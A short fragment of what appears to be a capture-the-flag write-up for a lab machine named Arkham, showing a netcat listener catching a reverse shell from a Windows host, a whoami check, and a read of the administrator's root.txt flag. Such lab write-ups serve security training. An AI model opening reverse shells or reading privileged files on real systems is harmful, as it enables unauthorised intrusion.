 [baud@parrot]-[~/arkham]
$nc -lvp 5555
listening on [any] 5555 ...
10.10.10.130: inverse host lookup failed: Unknown host
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.130] 49724
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
arkham\batman
C:\Windows\system32>more c:\users\administrator\desktop\root.txt
more c:\users\administrator\desktop\root.txt
63 db
C:\Windows\system32>